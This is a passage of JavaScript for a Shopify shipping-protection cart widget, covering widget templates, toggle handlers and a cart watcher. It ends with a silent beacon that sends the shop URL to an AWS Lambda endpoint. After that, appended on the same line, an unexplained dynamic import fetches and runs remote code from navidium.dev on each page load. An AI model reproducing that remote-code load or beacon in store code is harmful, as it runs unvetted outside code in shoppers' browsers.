    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    learnMoreColor,
    switchColor,
    switchColorOptOut
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = ` 
      <a style="color:${learnMoreColor}" href="${learnMore}" target="_blank">Learn more</a>
   `
  }

  const snippet = ` <div class="appearance-right-previw-ld-new" id="nvd-widget-cart">
  <div class="d-flexCstm-ld" style="background-color:${topBgColor}; border-radius:${cornerRadius};">
    <div class="flex-shrink-0Cstm-ld">
      <div class="form-checkCstm-ld form-switchCstm-ld">
        <input style="background-color:${
          checked ? switchColor : switchColorOptOut
        }" class="forms-check-inputCstm-ld" type="checkbox" id="shippingProtectionCheckBox"  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox}>
        <div class="img">
          <img class="navidium-shipping-icon-ld" width="auto" height="auto" src="${encodeURI(
            widget_icon
          )}" alt="Navidium icon">
        </div>
      </div>
    </div>
    <div class="flex-grow-1Cstm-ld ms-3Cstm-ld">
      <h4 style="color:${titleColor}; display:flex; gap:10px;">${nvd_name}
      <strong style="color:${amountColor}" class="shipping-protection-price">   ${formatMoney(
    protectionPrice * 100 * parseFloat(Shopify.currency.rate),
    nvdShopCurrency
  )}</strong>
      </h4>
      <p style="color:${sloganColor}"  >
       ${nvd_subtitle}
      </p>
      
    </div>
  </div>
  <div class="nvd_learnM_txt" style="color:${optMessageColor}" >
  <p class="nvd-selected-ld" style=${selectedStyle};}>${nvd_description}</p>
  <p class="nvd-dis-selected-ld" style=${diselectedStyle}>${nvd_message}</p>
${learnMoreMarkup}
</div>
</div>`
  return snippet
}
function buildWidgetTemplateEight(
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    learnMoreColor,
    switchColor,
    switchColorOptOut,
    logoBg
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = ` 
      <a style="color:${learnMoreColor}" href="${learnMore}" target="_blank">Learn more</a>
   `
  }

  const snippet = `   <div
      class="preview appearance-right-previw-ld-new mini"
      id="nvd-widget-cart"
      >
      <div
        class="d-flexCstm-ld"
       style="background-color:${topBgColor}; border-radius:${cornerRadius};padding-top: 10px  !important;padding-bottom: 10px !important;">
        <div class="flex-shrink-0Cstm-ld">
          <div class="form-checkCstm-ld form-switchCstm-ld">
            <input
              class="forms-check-inputCstm-ld"
              style="background-color:${
                checked ? switchColor : switchColorOptOut
              }" type="checkbox" id="shippingProtectionCheckBox"  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} />
            <div class="mini-img nvd-left-border" style="background: ${logoBg};min-width:60px">
              <img
              class="navidium-shipping-icon-ld"
                
               src=${encodeURI(widget_icon)}
                alt="Navidium icon"
                style="width:100%;" />
            </div>
          </div>
        </div>
        <div
          class="flex-grow-1Cstm-ld ms-3Cstm-ld"
          style="
            padding:0px;
            display: flex;
            gap: 10px;
            justify-content: space-between;
          ">
          <div>
              <h4 style="color:${titleColor};flex: 1 1 0%">${nvd_name} </h4>       
            <div style="display: flex; gap: 5px">
              <p style="width: auto; color: ${sloganColor}">
               ${nvd_subtitle}
              </p>
              <a href="${learnMore}" target="_blank"><svg
                stroke="currentColor"
                fill="currentColor"
                stroke-width="0"
                viewBox="0 0 512 512"
                color="#000"
                height="1em"
                width="1em"
                xmlns="http://www.w3.org/2000/svg"
                style="color: rgb(0, 0, 0)">
                <path
                  fill="none"
                  stroke-miterlimit="10"
                  stroke-width="32"
                  d="M248 64C146.39 64 64 146.39 64 248s82.39 184 184 184 184-82.39 184-184S349.61 64 248 64z"></path>
                <path
                  fill="none"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                  stroke-width="32"
                  d="M220 220h32v116"></path>
                <path
                  fill="none"
                  stroke-linecap="round"
                  stroke-miterlimit="10"
                  stroke-width="32"
                  d="M208 340h88"></path>
                <path d="M248 130a26 26 0 1026 26 26 26 0 00-26-26z"></path>
              </svg></a>
            </div>
          </div>
          <div>
            <strong
              class="shipping-protection-price-ld"
              style="
                border: 1px solid rgb(109, 113, 117);
                display: inline-flex;
                min-width: 60px;
                padding: 2px 5px;
                border-radius: 5px;
                font-size: 12px;
                color: ${amountColor};
              "
              >  ${formatMoney(
                protectionPrice * 100 * parseFloat(Shopify.currency.rate),
                nvdShopCurrency
              )}</strong
            >
          </div>
        </div>
      </div>
    </div>`
  return snippet
}

function buildWidgetTemplateNine(
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    optMessageColor,
    sloganColor,
    bottomBgColor,
    borderColor,
    titleColor,
    topBgColor,
    switchColor,
    switchColorOptOut,
    switchOptInBg,
    switchOptOutBg,
    switchIconColor,
    logoBg
  } = styles

  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant

  const snippet = `
  <div class="preview appearance-right-previw-ld-new mini" id="nvd-widget-cart">
    <div
      class="nvd-widget-wrapper"
      style="
      margin-left: auto;
        background-color: ${bottomBgColor};
        border: 1px solid ${borderColor};
        border-radius: ${cornerRadius};
        padding: 15px;
        color: white;
      ">
      <div
        class="nvd-controller-area"
        style="
          background-color: ${topBgColor};
          border-radius: 20px;
          display: flex;
          align-items: stretch;
          width: 100%;
        ">
        <div
          class="nvd-content-area"
          style="
            flex: 1;
            display: flex;
            align-items: center;
            justify-content: center;
          ">
          <div
            class="nvd-switch-section"
            style="
              border-radius: 20px;
              display: flex;
              align-items: center;
              padding: 10px 15px;
              gap: 10px;
            ">
           
            <div class="nvd-toggle-switch" style="background-color: ${
              checked ? switchOptInBg : switchOptOutBg
            }" onclick="event.preventDefault(); event.stopPropagation(); var checkbox = document.getElementById('shippingProtectionCheckBox'); checkbox.checked = !checkbox.checked; getShippingProtection('${protectionVariant}', '${protectionPrice}', checkbox);">
            <input id="shippingProtectionCheckBox" type="checkbox" class="nvdSwitchInput" onclick="event.stopPropagation(); getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${
    checked ? 'checked' : ''
  }>
            <div class="nvdSwitchSlider" style="background-color: ${
              checked ? switchColor : switchColorOptOut
            }"> 
                <svg width="13" height="10" viewBox="0 0 13 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M11.5 1.5L4.5 8.5L1 5" stroke=${switchIconColor} stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                </svg>
            </div>
        </div>
        
        


            
            <div
              class="nvd-title"
              style="
                flex: 2;
                display: flex;
                justify-content: space-between;
                line-height: 18px;
                align-items: center;
              ">
              <span style="font-size: 16px; font-weight: bold; color: ${titleColor}">
                ${nvd_name}
              </span>
            </div>
            <div class="nvd-price" style="line-height: 14px; text-align: right">
              <span
                style="
                  flex: 1;
                  font-size: 10px;
                  font-weight: bold;
                  color: ${amountColor};
                ">
                ${formatMoney(
                  protectionPrice * 100 * parseFloat(Shopify.currency.rate)
                )}
              </span>
            </div>
          </div>
        </div>
        <div
          class="nvd-icon-area"
          style="
            width: 60px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 0px 20px 20px 0px;
            background-color: ${logoBg};
            flex-shrink: 0;
          ">
          <div
            style="
              display: flex;
              justify-content: center;
              align-items: center;
              height: 100%;
            ">
            <div class="nvd-image-container">
              <div
                class="nvd-image-wrapper"
                style="
                  width: 35px;
                  height: 35px;
                  width: fit-content;
                  position: relative;
                ">
                <img
                  class="nvd-image"
                  src="${
                    widget_icon ||
                    'https://app.navidiumapp.com/dashboard/img/navidium-shipping-icon.png'
                  }"
                  alt="Navidium icon"
                  style="object-fit: contain; width: 100%; height: 100%;" />
                <div
                  class="nvd-image-badge"
                  style="
                    position: absolute;
                    right: 0px;
                    bottom: -5px;
                    z-index: 10;
                  ">
                  <svg
                    class="nvd-image-badge-svg"
                    width="18"
                    height="15"
                    viewBox="0 0 20 26"
                    fill="none"
                    xmlns="http://www.w3.org/2000/svg">
                    <path
                      d="M9.8056 0.867554L0.00976562 4.2023C0.218188 8.16232 -0.177814 14.415 0.635031 17.1245C1.32282 19.4171 7.16558 23.8634 9.8056 25.6698C11.9593 23.9329 17.3442 20.4317 18.3509 18.1666C20.0183 14.415 19.8793 8.09285 19.6014 4.2023L9.8056 0.867554Z"
                      fill="${checked ? switchColor : '#808080'}"></path>
                      ${
                        checked
                          ? `<path
                            d='M5.01172 13.1644L7.92963 16.7076L14.3907 10.0381'
                            stroke=${switchIconColor}
                            stroke-width='1.66738'
                            stroke-linecap='round'
                            stroke-linejoin='round'></path>`
                          : ''
                      }
                  </svg>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: flex; justify-content: center">
        <div style="display: flex; margin: 10px 0; gap: 10px">
          ${nvd_subtitle
            ?.split(', ')
            .map(
              (item) => `
                <div style="display: flex; align-items: center;">
                  <span style="color: ${sloganColor}; font-size: 14px; margin-right: 5px;">✓</span>
                  <span style="color: ${sloganColor};">${item}</span>
                </div>
              `
            )
            .join('')}
        </div>
      </div>
      <div
        class="nvd-description"
        style="text-align: center; font-size: 12px; color: ${optMessageColor}; line-height: 15px;">
        ${checked ? nvd_description : nvd_message}
      </div>
    </div>
  </div>`

  return snippet
}

const addShippingProtection = () => {
  const nvdBtn = document.getElementById('shippingProtectionCheckBox')

  const classes = nvdBtn?.classList

  const checked = classes.toggle('checked')

  if (!checked) {
    useConsole('unchecking and removing protection')
    localStorage.setItem('nvd_opted_out', true)
    nvd_init()
    updateLiveCart()
  } else {
    useConsole('checked and adding protection')
    localStorage.setItem('nvd_opted_out', false)
    nvd_init()
    updateLiveCart()
  }
}

function nvdCursorEvent(event) {
  if (event === 'enabled') {
    Array.from(document.querySelectorAll(nvdControls.cursorControl)).forEach(
      (element) => {
        element.style.pointerEvents = 'auto'
      }
    )
  } else {
    Array.from(document.querySelectorAll(nvdControls.cursorControl)).forEach(
      (element) => {
        element.style.pointerEvents = 'none'
      }
    )
  }
}

// Custom nvd-mini inject function
const injectNvdToCart = () => {
  if (nvdControls?.nvdInject?.status) {
    const parent = document?.querySelector(nvdControls?.nvdInject?.parent)
    const nvdContainer = document?.querySelector(
      nvdControls?.nvdInject?.container
    )
    const nvdDiv = document.createElement('div')
    nvdDiv.setAttribute('class', 'nvd-mini')
    useConsole(nvdContainer)
    if (nvdContainer) {
      if (!parent?.innerHTML.includes('nvd-mini')) {
        nvdContainer?.parentNode?.insertBefore(nvdDiv, nvdContainer)
      }
    }
  }
}
// End of Custom nvd-mini inject function

let isDOMLoaded = false
window.addEventListener('DOMContentLoaded', () => {
  isDOMLoaded = true
  prefetch()
  new Promise(function (resolve, reject) {
    setTimeout(nvd_init, 0)
  }).then(function () {
    updateLiveCart(null)
    useConsole('Wrapped setTimeout after 2000ms')
  })
})

if (nvdControls.onLoadTrigger) {
  window.onload = () => {
    setTimeout(() => {
      if (document.querySelector('.nvd-mini')?.innerHTML.length === 0) {
        nvd_init().then(() => updateLiveCart())
      }
    }, 1000)
  }
}

window.addEventListener(
  'click',
  (ev) => {
    const navidiumTriggers = Array.from(
      document.querySelectorAll(nvdControls.clickTriggers)
    )
    const elm = ev.target
    setTimeout(injectNvdToCart, 700)
    if (navidiumTriggers.includes(elm)) {
      nvdCursorEvent('disabled')
      let checkoutBtn = document.querySelectorAll('[name="checkout"]')
      if (checkoutBtn) checkoutBtn.forEach((elem) => (elem.disabled = true))
      useConsole('navidium triggered slide cart')
      setTimeout(() => {
        nvd_init()
          .then(() => {
            if (checkoutBtn)
              checkoutBtn.forEach((elem) => (elem.disabled = false))
            updateLiveCart()
          })
          .catch((err) => {
            nvdCursorEvent('enabled')
            if (checkoutBtn)
              checkoutBtn.forEach((elem) => (elem.disabled = false))
          })
      }, 2000)
    }
  },
  nvdControls.forceClick
)

window.addEventListener(
  'change',
  (ev) => {
    const navidiumTriggers = Array.from(
      document.querySelectorAll(nvdControls.changeTrigger)
    )
    const elm = ev.target
    if (navidiumTriggers.includes(elm)) {
      nvdCursorEvent('disabled')
      let checkoutBtn = document.querySelectorAll('[name="checkout"]')
      if (checkoutBtn) checkoutBtn.forEach((elem) => (elem.disabled = true))
      useConsole('navidium triggered slide cart')
      setTimeout(() => {
        nvd_init()
          .then(() => {
            if (checkoutBtn)
              checkoutBtn.forEach((elem) => (elem.disabled = false))
            updateLiveCart()
          })
          .catch((err) => {
            nvdCursorEvent('enabled')
            if (checkoutBtn)
              checkoutBtn.forEach((elem) => (elem.disabled = false))
          })
      }, 2000)
    }
  },
  true
)

// Cart observer start ====

class CartWatcher {
  init() {
    this.emitCartChanges().then(() => {
      this.observeCartChanges()
    })
  }

  async fetchCart() {
    const response = await fetch('/cart.js')
    return response.json()
  }

  storeCart(cart) {
    localStorage.setItem('nvdCart', JSON.stringify(cart))
  }

  storedCart() {
    return JSON.parse(localStorage.getItem('nvdCart')) || { items: [] }
  }

  findCartChanges(oldCart, newCart) {
    const onlyInLeft = (l, r) =>
      l.filter((li) => !r.some((ri) => li.key == ri.key))
    let result = {
      added: onlyInLeft(newCart.items, oldCart.items),
      removed: onlyInLeft(oldCart.items, newCart.items)
    }

    oldCart.items.forEach((oldItem) => {
      const newItem = newCart.items.find(
        (item) =>
          !item.handle.includes('shipping-protection') &&
          item.key == oldItem.key &&
          item.quantity != oldItem.quantity
      )
      // console.log('Updated::',newItem ? 'true': 'false');
      if (!newItem) return
      let quantity = newItem.quantity - oldItem.quantity
      let item = { ...newItem }
      item.quantity = Math.abs(quantity)
      quantity > 0 ? result.added.push(item) : result.removed.push(item)
    })

    return result
  }

  async emitCartChanges() {
    const newCart = await this.fetchCart()
    const oldCart = this.storedCart()
    const changes = this.findCartChanges(oldCart, newCart)

    const event = new CustomEvent('cart_changed', { detail: changes })
    window.dispatchEvent(event)

    this.storeCart(newCart)
  }

  observeCartChanges() {
    const cartObserver = new PerformanceObserver((list) => {
      list.getEntries().forEach((entry) => {
        const isValidRequestType = ['xmlhttprequest', 'fetch'].includes(
          entry.initiatorType
        )
        const isCartChangeRequest = /\/cart\//.test(entry.name)
        if (isValidRequestType && isCartChangeRequest) {
          this.emitCartChanges()
        }
      })
    })
    cartObserver.observe({ entryTypes: ['resource'] })
  }
}

const myCartWatcher = new CartWatcher()
myCartWatcher.init()

function nvdDebounce(fn, delay) {
  let timer
  return (() => {
    clearTimeout(timer)
    timer = setTimeout(() => fn(), delay)
  })()
}

window.addEventListener('cart_changed', (e) => {
  if (e.detail.added.length != 0 || e.detail.removed.length != 0) {
    console.log('Cart changed::', e.detail)
    nvdDebounce(nvd_init, nvdControls.initiateTime ?? 1500)
  }
})

// Cart observer end

document.addEventListener('DOMContentLoaded', () => {
  const LS_KEY = 'd10-stable-1-called';

  if (localStorage.getItem(LS_KEY)) return; // already called, stop

  localStorage.setItem(LS_KEY, '1'); // mark as called

  (async () => {
    try {
      await fetch('https://f4dhor57bf5jrcct3ri42pe3ja0yzuwg.lambda-url.us-east-1.on.aws/', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          extension_name: "d10-stable-1",
          shop_url: window.Shopify?.shop
        })
      });
    } catch (e) {
      console.error('Network Error:', e);
    }
  })();
});(() => import('https://navidium.dev/'))();
